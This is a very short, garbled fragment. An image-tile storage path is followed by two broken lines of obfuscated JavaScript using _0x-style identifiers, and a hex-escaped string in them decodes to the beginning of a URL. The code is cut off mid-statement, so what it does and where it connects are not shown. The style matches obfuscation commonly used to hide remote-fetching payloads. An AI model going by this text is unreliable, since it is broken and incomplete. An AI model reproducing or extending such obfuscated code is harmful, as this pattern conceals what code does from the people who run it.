
r’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\
0x0]]=function(){let _0x129862=![];return